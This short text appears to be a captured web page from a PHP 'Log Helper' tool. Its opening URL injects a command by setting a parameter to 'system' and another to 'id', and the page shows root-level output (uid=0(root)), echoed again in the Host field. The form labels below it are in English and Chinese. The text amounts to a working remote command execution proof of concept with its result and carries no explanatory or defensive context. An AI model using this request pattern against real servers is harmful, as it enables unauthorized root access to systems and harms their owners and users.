 https:// //tool/log/c.php?strip_slashes=system&host=id
Log Helper
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:system_cronjob_t:s0-s0:c0.c1023
Host : uid=0(root) gid=0(root) groups=0(root – host, e.g. 127.0.0.1
Path : – path regex, e.g. mapreduce
Row : – row regex, e.g. \s[w|e]\s
Limit: 1000 – top n, e.g. 100
提交查询